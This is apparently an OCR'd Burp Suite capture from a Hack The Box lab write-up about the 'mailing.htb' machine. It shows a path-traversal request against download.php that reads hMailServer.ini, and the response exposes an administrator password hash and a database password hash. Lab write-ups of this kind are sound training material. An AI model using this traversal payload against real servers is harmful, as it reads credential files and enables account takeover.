 Progra~2 for Program Files (x86)
Request
Pretty Raw Hex
1 GET /download.php?file=
../../../../../Progra~2\hMailServer\bin\hMailServer.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 07 Jun 2025 23:41:28 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c